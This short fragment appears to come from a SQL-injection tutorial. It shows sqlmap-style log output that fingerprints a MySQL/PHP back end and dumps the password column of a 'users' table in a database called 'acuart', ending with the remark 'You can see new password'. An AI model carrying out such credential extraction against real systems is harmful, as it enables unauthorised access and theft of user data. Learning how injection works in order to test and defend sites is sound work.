 [15:47:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:47:51] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
[15:47:51] [INFO] used SQL query returns 1 entries
[15:47:51] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:47:51] [INFO] fetching number of column(s) 'pass' entries for table 'users' in database 'acuart'
[15:47:51] [INFO] resumed: 1
[15:47:51] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
You can see new password